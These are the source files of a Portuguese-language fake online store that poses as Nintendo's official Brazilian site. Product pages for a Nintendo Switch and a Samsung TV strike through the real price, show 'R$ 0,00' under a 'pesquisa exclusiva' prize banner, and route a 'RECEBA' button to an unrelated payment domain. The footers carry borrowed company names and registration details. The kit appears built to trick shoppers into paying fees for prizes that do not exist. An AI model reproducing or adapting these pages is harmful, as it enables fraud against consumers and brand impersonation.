            <img src="images/110478-nintendo-switch-neon-blue-neon-red-front-screen-on-neon-red-disconnected-angle-1200x675.avif" alt="Fralda Vista 3" style="border-radius: 15px;">
            <img src="images/110478-nintendo-switch-neon-blue-neon-red-console-docked-joy-con-grip-1200x675.avif" alt="Fralda Vista 4" style="border-radius: 15px;">
        </div>
    </section>

    <p class="title" style="margin-top: -10px;">Console Nintendo Switch Azul e Vermelho + Joy-Con Neon</p>
    <p class="code">Código: 358633-3</p>

    <p class="title4">R$ 799,90</p>
    <p class="title3">R$ 0,00</p>


<div class="button-container" href="#" onclick="window.location.href='https://pay.comprasegurahavan.shop/DPXw3XX0ebJ3zmp' + window.location.search">
        <button class="styled-button">
            <span class="button-text">
                <span class="button-title">RECEBA</span>
                <span class="button-subtitle">Em parceria com a Cashtime</span>

            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">local_shipping</span>
        </button>
    </div>

    <div class="divisoria">
        <p class="title2">DETALHES</p>
    </div>

    <p class="text2">
        Amplie o mundo do Mario e amigos. Este tem tudo que você precisa para começar suas aventuras com um console Nintendo Switch™ com controles Joy-Con™ vermelho neon e azul neon.
        <br><br>
        Jogue em casa ou em qualquer lugar com um único console.
        <br><br>
        O console Nintendo Switch foi projetado para ir aonde você for, transformando-se instantaneamente de um console doméstico que você joga na TV em um console portátil que você pode jogar em qualquer lugar. Assim, você tem mais tempo para jogar os títulos que adora, como quiser.
        <br><br>
        Inclui:
        <br>
        • Console Nintendo Switch
        <br>
        • Joy-Con (L) azul neon
        <br>
        • Joy-Con (R) vermelho neon
        <br>
        • Alças do Joy-Con
        <br>
        • Suporte para Joy-Con
        <br>
        • Cabo HDMI de alta velocidade
    </p>

    <div class="divisoria">
        <p class="title2">CARACTERÍSTICAS</p>
    </div>

    <p class="text2">
        Material: Plástico, Metal, Vidro temperado.
        <br>
        Marca: Nintendo.
        <br>
        Linha: Nintendo Switch.
        <br>
        Dimensões do produto: Console - 102mm x 239mm x 13,9mm (com Joy-Con acoplados).
        <br>
        Peso: Aproximadamente 398g (com Joy-Con acoplados).
    </p>


    <div class="footer" style="margin-top: 30px; padding-top: 1px;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 20px; color: #002776;">Nintendo</p>
        <p style="text-align: center; font-family: 'GellixMedium'; font-size: 14px; color: #002776;">© A empresa com a razão social NINTENDO GAMES COM IMP E EXP DE APARELHOS ELETRONICOSLT, opera com o CNPJ 66.681.974/0001-96 e tem sua sede localizada na Rua da Consolacao, 1222 - Consolacao, Sao Paulo - SP, 01.302-001. Seu foco principal de atuação é de Comércio atacadista de mercadorias em geral, sem predominância de alimentos ou de insumos agropecuários, de acordo com o código CNAE G-4693-1/00.</p>
    </div>

    <script src="js/scripts.js"></script>

    <script>
        document.querySelectorAll('.thumbnails img').forEach(image => {
            image.addEventListener('click', function() {
                document.querySelector('.main-image').src = this.src;
            });
        });
    </script>



</body>
</html>
</file>


<file: loja/produtos/tv/index.html>
<!DOCTYPE html><html lang="pt">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Nintendo - Site Oficial do Brasil: Videogames, Noticias e Mais</title>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <script src="js/latest.js" async="" defer=""></script>
</head>
<body>

<div style="background-color: rgb(230, 0, 18); text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">Pesquisa exclusiva: Nintendo para você</div>
<nav class="navbar" style="padding-top: 15px; box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.2); color: rgb(230, 0, 18);">
    <div class="menu-icon" style="padding-left: 3%;" onclick="window.history.back();">
        <span style="font-family: 'GellixMedium';   cursor: pointer;">❮ Voltar</span>
    </div>

    <div class="menu-icon" style="padding-left: 3%;  color: rgb(230, 0, 18);">
        <svg viewBox="0 0 97 24" xmlns="http://www.w3.org/2000/svg" width="69" role="presentation" alt=""
             data-testid="NintendoRacetrackLogoIcon" size="69" color="currentColor">
            <path d="M17.945 14.157l-4.85-7.838H9.609V17.59h3.486V9.752l4.85 7.838h3.456V6.32h-3.486l.03 7.837zm27.554-4.04V8.993H43.68v-1.52h-3.395v1.52h-1.849v1.124h1.85v7.473h3.394v-7.473h1.82zM23.341 17.56h3.364v-7.474h-3.364v7.474zm0-8.932h3.395V6.319H23.34v2.309zm59.17.942c-2.728 0-4.941 1.883-4.941 4.192s2.213 4.193 4.94 4.193c2.729 0 4.942-1.884 4.942-4.193 0-2.309-2.213-4.192-4.941-4.192zm1.364 5.772c0 1.185-.698 1.67-1.364 1.67-.667 0-1.395-.485-1.395-1.67v-3.16c0-1.184.697-1.67 1.395-1.67.666 0 1.364.486 1.364 1.67v3.16zm-10.73-4.891c-.547-.304-1.123-.608-1.91-.669-2.426-.212-4.305 1.945-4.305 3.92 0 2.612 2 3.554 2.304 3.706 1.152.516 2.607.547 3.88-.274v.426h3.334V6.32h-3.334c.03 0 .03 2.4.03 4.13zm.03 3.342v1.336c0 1.155-.789 1.458-1.334 1.458-.546 0-1.334-.303-1.334-1.458v-2.673c0-1.155.788-1.458 1.334-1.458.515 0 1.333.303 1.333 1.458v1.337zM34.616 9.752c-1.122.03-2.031.516-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.607-1.367.909 0 1.546.73 1.546 1.367v4.922h3.364v-4.071c0-2.947-2.546-3.798-3.82-3.737zm27.433 0a4.075 4.075 0 0 0-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.606-1.367.91 0 1.546.73 1.546 1.367v4.922h3.365v-4.071c0-2.947-2.546-3.798-3.82-3.737zm-7.063 4.101c0-2.309-2.243-4.253-4.971-4.253-2.759 0-4.972 1.884-4.972 4.193 0 2.308 2.213 4.192 4.972 4.192 2.273 0 4.213-1.306 4.789-3.068H51.44v.455c0 1.367-.91 1.671-1.394 1.671-.515 0-1.425-.304-1.425-1.67v-1.55l6.366.03zm-6.123-2.643a1.391 1.391 0 0 1 1.182-.668c.455 0 .91.213 1.182.668.212.365.212.82.212 1.458H48.62c0-.637.03-1.063.243-1.458zm39.921-3.493c0-.365-.272-.547-.818-.547h-.758v1.914h.455v-.79h.242l.364.79h.515l-.424-.851c.273-.091.424-.273.424-.516zm-.879.273h-.242v-.547h.212c.273 0 .424.091.424.274 0 .212-.12.273-.394.273zm.03-1.58c-.94 0-1.727.79-1.727 1.732s.788 1.732 1.728 1.732 1.727-.79 1.727-1.732a1.73 1.73 0 0 0-1.727-1.732zm0 3.13a1.413 1.413 0 0 1-1.394-1.398c0-.76.637-1.398 1.395-1.398.757 0 1.394.638 1.394 1.398 0 .76-.637 1.397-1.394 1.397zM84.148 0H12.64C5.062-.03 0 5.438 0 11.97c0 6.53 5.062 11.939 12.67 11.939h71.508c7.608 0 12.67-5.408 12.67-11.94C96.818 5.44 91.726 0 84.148 0zm-.03 20.993H12.671c-6.033.03-9.7-4.041-9.7-9.023 0-4.983 3.698-8.993 9.7-9.023h71.446c6.002 0 9.7 4.04 9.7 9.023 0 4.982-3.668 9.023-9.7 9.023z"
                  fill="currentColor"></path>
        </svg>

    </div>

    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">search</span>
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">shopping_cart</span>
    </div>
</nav>

<section class="product-display" style="margin-top: 20px;">
        <img src="images/tv.webp" alt="Fralda Principal" class="main-image" style="width: 90%; border-radius: 15px; margin: 0 auto; display: flex; ">
        <div class="thumbnails">
            <img src="images/tv.webp" alt="Fralda Vista 1" style="border-radius: 15px;">
            <img src="images/tv2.webp" alt="Fralda Vista 2" style="border-radius: 15px;">
            <img src="images/tv3.webp" alt="Fralda Vista 3" style="border-radius: 15px;">
            <img src="images/tv4.webp" alt="Fralda Vista 4" style="border-radius: 15px;">
        </div>
    </section>

    <p class="title" style="margin-top: -10px;">Smart Tv 50" Uhd 4K Samsung Gaming Hub 50Cu7700</p>
    <p class="code">Código: 406977</p>

    <p class="title4">R$ 2499,99</p>
    <p class="title3">R$ 0,00</p>


<div class="button-container" href="#" onclick="window.location.href='https://pay.comprasegurahavan.shop/DPXw3XX0ebJ3zmp' + window.location.search">
        <button class="styled-button">
            <span class="button-text">
                <span class="button-title">RECEBA</span>
                <span class="button-subtitle">Em parceria com a Cashtime</span>

            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">local_shipping</span>
        </button>
    </div>

    <div class="divisoria">
        <p class="title2">DETALHES</p>
    </div>

    <p class="text2">
        Samsung Gaming Hub (O seu videogame dentro da sua TV)
A nova plataforma de games dentro da TV garante acesso a mais de 1000 jogos nas plataformas Xbox Game Pass e Nvidia GeForce Now, sem necessidade de downloads ou de consoles, além de recomendar conteúdos,transmissão de lives via Twitch e agrupar tudo sobre jogos em uma só interface.

Samsung TV Plus (Streaming com mais de 65 canais gratuitos e prontos para assistir)
Assista a mais de 65 canais gratuitamente. É a TV não paga da Samsung com canais de filmes, notícias, conteúdo infantil, esportes, novelas e muito mais. Basta ligar a TV e aproveitar.

Processador Crystal 4K (Imagens mais vivas e nítidas em 4K)
O processador Crystal 4K transforma tudo a que você assiste em resolução próxima ��&nbsp; 4K.

Tela sem limites e Visual Livre de Cabos (Mais TV, menos borda e seu espaço mais organizado)
Assista os seus conteúdos em uma exclusiva tela sem bordas aparentes, e elimine a confusão de cabos com a solução de canaletas que permite organizar os fios e escondê-los.

Smart Hub Tizen Samsung (Seus filmes, programas e jogos em um só lugar)
Acesso rápido aos seus apps e conteúdos favoritos com experiência otimizada de pesquisa, que sugere conteúdos com base em como você usa sua TV.

Realce de Contraste (Mais cor e profundidade, em qualquer conteúdo)
Desfrute de uma imagem mais natural e detalhada com essa tecnologia inovadora, que analisa as regiões da tela e ajusta automaticamente o contraste.

HDR (Veja as cenas claras e escuras com mais detalhes)
O HDR aumenta o alcance dos níveis de luz na sua TV, proporcionando mais brilho, contraste e detalhes para você aproveitar o seu programa favorito tanto nas cenas mais escuras, quanto naquelas de alta luminosidade.

Motion Xcelerator (Chegou a hora de dar um up no seu jogo)
Surpreenda os seus adversários dominando a partida em uma TV que proporciona mais fluidez a cada cena.

Experiência de Som Imersiva (Som em Movimento Virtual e Sincronia Sonora)
A experiência do som 3D permitirá que você fique totalmente imerso no áudio dos seus filmes e séries, como se estivesse no meio da ação junto da imersão do som da soundbar somada aos alto-falantes da TV.

Som Adaptativo (Seu som otimizado de acordo com o ambiente)
Avalia automaticamente os ruídos do ambiente e calibra o som da sua TV para uma experiência sonora potencializada.

SmartThings (Casa Inteligente e conectada)
Controle e monitore toda a sua casa. Acesse o aplicativo SmartThings e transforme sua TV em uma central de automação controlando demais aparelhos inteligentes ou criando programações de acordo com a sua rotina. Além disso, aparelhos mais antigos, como seu ventilador com controle remoto, são detectados automaticamente e controlados pela TV.

Tap View (Espelhamento entre celular e TV com apenas 1 toque)
Encoste seu smartphone Samsung na TV e veja o conteúdo do seu celular automaticamente espelhado na tela grande para compartilhamento de fotos, vídeos e apresentações.

Múltiplos Assistentes de Voz (Uma maneira inteligente de comandar sua TV)
Controle sua TV por voz em português: acesse apps, mude de canal ou altere o volume. A TV traz Bixby e Alexa integrados para você escolher o seu serviço de voz preferido.
    </p>

    <div class="divisoria">
        <p class="title2">CARACTERÍSTICAS</p>
    </div>

    <p class="text2">
        Smart TV: Sim.
        Sistema operacional: Tizen™.
        Processador: Processador Crystal 4K.
        Assistente de Voz: Alexa.
        SmartThings: Sim.
        Tela
        Tamanho da tela: 50 polegadas.
        Resolução: 3.840 x 2.160.
        Frequência: 60Hz.
        Áudio
        Tecnologia de Áudio: Som em movimento virtual.
        Som Adaptativo.
        Sincronia Sonora: Sim.
        Potência (RMS): 20W.
        Conectividade
        Wifi: Sim.
        Entrada HDMI: Sim (3).
        Entrada USB: Sim (1).
        Conexões sem fio: Bluetooth BT 5.2, Wifi.
        Outras conexões: 1 Entrada componente (AV), 1 Saída Digital Óptica, 1 Ethernet (Lan), Anynet+.
    </p>
    
    <div class="footer" style="margin-top: 30px; padding-top: 1px;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 20px; color: #002776;">Jequiti para você</p>
        <p style="text-align: center; font-family: 'GellixMedium'; font-size: 14px; color: #002776;">© 1986 - 2024 JEQUITI S.A. | CNPJ: 07278350/0001-63 | Rod. Antônio Heil, 250 - Centro II, Brusque - SC, 88353-100</p>
    </div>

    <script src="js/scripts.js"></script>

    <script>
        document.querySelectorAll('.thumbnails img').forEach(image => {
            image.addEventListener('click', function() {
                document.querySelector('.main-image').src = this.src;
            });
        });
    </script>



</body>
</html>
</file>
<file: loja/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
    cursor: pointer;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: loja/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
    color: rgb(230, 0, 18);
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: loja/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: loja/produtos/air/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: loja/produtos/air/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
    color: rgb(230, 0, 18);
